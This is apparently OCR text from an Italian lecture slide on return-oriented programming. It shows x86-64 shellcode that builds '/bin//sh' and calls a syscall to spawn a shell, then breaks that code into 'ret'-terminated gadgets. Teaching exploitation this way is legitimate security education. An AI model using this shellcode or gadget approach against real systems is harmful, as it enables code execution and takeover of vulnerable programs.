 • Da qualche parte troveremo pure quelle che
ci interessano (gadget)...
• ...i programmi sono pieni di codice!
pushb $0x42
popq %rax
incb %ah
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
movq %rdx, %r10
syscall
pushb $0x42
popq %rax
incb %ah
ret
...
xor %eax, %eax
mov $1, %ebx
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
ret
...
testl %edx, %edx
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
ret
...
sub $0x42, %rsp
movq %rdx, %r10
syscall
ret